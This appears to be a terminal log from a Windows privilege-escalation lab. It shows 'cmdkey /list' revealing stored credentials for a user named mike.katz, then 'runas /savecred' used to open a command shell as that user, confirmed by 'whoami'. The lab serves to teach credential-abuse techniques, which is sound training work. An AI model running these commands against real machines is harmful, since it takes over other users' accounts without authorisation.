 C:\Users\thm-unpriv>C:\Windows\Microsoft.NET\Framework64\v4.0
C:\Users\thm-unpriv>cmdkey /list
Currently stored credentials:
Target: Domain:interactive=WPRIVESC1\mike.katz
Type: Domain Password
User: WPRIVESC1\mike.katz
C:\Users\thm-unpriv>runas /savecred /user:mike.katz cmd.exe
Attempting to start cmd.exe as user "WPRIVESC1\mike.katz" ...
cmd.exe (running as WPRIVESC1\mike.katz)
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
wprivesc1\mike.katz